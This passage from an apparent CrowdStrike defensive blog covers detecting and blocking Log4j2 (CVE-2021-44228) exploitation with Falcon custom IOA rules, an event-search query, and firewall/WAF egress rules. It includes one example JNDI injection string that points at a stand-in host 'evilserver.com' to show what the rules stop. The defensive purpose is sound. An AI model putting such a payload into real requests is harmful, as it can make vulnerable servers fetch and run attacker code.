

Our rule logic uses regular expressions. The syntax looks as follows: Next we click “Add” and enable the Custom IOA Rule Group and Rule. When it comes to assigning this rule group to hosts, I recommend applying a Sensor Grouping Tag to all systems that have been identified as running Log4j2 via Host Management. This way, these systems can be easily grouped and custom Prevention Policies and IOA Rule Groups applied as desired. Custom IOAs in “Monitor” mode can be viewed by searching for their designated Rule ID in Event Search. Example query to check on how many times rule has triggered:
event_simpleName=CustomIOABasicProcessDetectionInfoEvent TemplateInstanceId_decimal=26
|  stats dc(aid) as endpointCount, count(aid) as alertCount by ParentImageFileName, ImageFileName, CommandLine
Profiling Log4j2 with Firewall and Web Application Firewall
We can apply the same principles we used above with other, non-Falcon security tooling as well. The JNDI class impacted by CVE-2021-44228, supports a fixed number of protocols, including:- dns
- ldap
- rmi
- ldaps
- corba
- iiop
- nis
- nds
jndi:dns://evilserver.com:1234/payload/pathCreating a firewall or web application firewall rule that restricts DNS communication to known infrastructure would prevent any JNDI exploitation via DNS unless the adversary had control of my DNS server and could host weaponized payloads there.
The above JNDI string would fail with an appropriate firewall or WAF rule in place as it is trying to make a DNS connection to
evilserver.com on port 1234 — not my DNS server.
If you have firewall and WAF logs aggregate in a centralized location, use your correlator to look for trends and patterns to assist in rule creation. If you’re struggling with log aggregation, you can reach out to your local account team and inquire about Humio.
Conclusion
We hope this blog has been helpful and provides some actionable steps that can be taken to help slow down adversaries as teams continue to patch. Stay vigilant and keep defending.
Additional Resources
- Visit the CrowdStrike Log4j Vulnerability Learning Center.
- Download the CrowdStrike Log4j Quick Reference Guide.
- Access the CrowdStrike Archive Scan Tool (CAST).
- Learn about the powerful, cloud-native CrowdStrike Falcon® platform by visiting the product webpage.
- Get a full-featured free trial of CrowdStrike Falcon® Prevent™ to see for yourself how true next-gen AV performs against today’s most sophisticated threats.


![Helping Non-Security Stakeholders Understand ATT&CK in 10 Minutes or Less [VIDEO]](https://assets.crowdstrike.com/is/image/crowdstrikeinc/video-ATTCK2-1)
![Qatar’s Commercial Bank Chooses CrowdStrike Falcon®: A Partnership Based on Trust [VIDEO]](https://assets.crowdstrike.com/is/image/crowdstrikeinc/Edward-Gonam-Qatar-Blog2-1)


